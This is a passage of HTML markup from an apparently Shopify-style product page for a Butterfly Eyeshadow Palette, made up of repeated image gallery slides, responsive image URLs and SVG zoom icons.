  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535425303">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535458071"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535458071"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535458071">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535490839"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535490839"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535490839">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535523607"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535523607"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535523607">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535556375"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535556375"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1426 1426w, 